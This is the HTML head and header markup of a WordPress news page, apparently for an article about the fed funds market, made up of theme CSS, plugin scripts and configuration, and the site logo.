<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/168124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=168124' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fwhos-borrowing-and-lending-in-the-fed-funds-market-today%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fwhos-borrowing-and-lending-in-the-fed-funds-market-today%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-168124 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
